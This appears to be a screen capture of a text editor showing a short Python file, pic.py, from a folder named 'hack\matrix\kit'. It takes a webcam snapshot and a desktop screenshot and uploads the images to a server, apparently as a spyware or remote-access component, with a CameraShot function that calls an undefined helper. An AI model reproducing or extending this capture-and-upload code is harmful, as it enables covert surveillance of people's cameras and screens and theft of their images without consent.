 D:\work\hack\matrix\kit\pic.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
socketClient.py × pic.py × encodeTest.py ×
1 from VideoCapture import Device
2 from PIL import ImageGrab
3 import os
4 import uploadFile
5
6 def CameraShot():
7     cam = Device()
8     cam.saveSnapshot('camerashot.jpg')
9     uploadFileToServer('camerashot.jpg')
10
11 def ScreenShot():
12     snapshot = ImageGrab.grab()
13     # save_path = os.path.expanduser("~/Desktop/pic.jpg")
14     # snapshot.save(save_path)
15     snapshot.save("screenshot.jpg")
16     status=uploadFile.uploadFileToServer('screenshot.jpg',"http://127.0.0.1:8071/upload")
17     return status
18
19 if __name__ == "__main__":
20     print ScreenShot()
ASCII, Line 16, Column 43; Building Spaces: 4 Python
英 17:38
2017/7/26